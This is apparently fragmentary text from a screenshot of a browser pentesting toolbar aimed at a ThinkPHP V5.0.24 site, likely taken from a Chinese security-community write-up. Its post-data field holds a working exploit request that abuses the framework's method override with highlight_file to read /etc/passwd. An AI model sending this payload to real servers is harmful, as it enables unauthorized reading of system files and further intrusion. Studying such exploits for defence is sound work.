 index.php?s=captcha
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCR
Load URL
ndex.php?s=captcha
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
Post data
_method=__construct&filter[]=highlight_file&method=GET&get[]=/etc/passwd
页面错误！请稍后再试～
ThinkPHP V5.0.24 { 十年磨一剑-为API开发设计的高性能框架 }
先知社区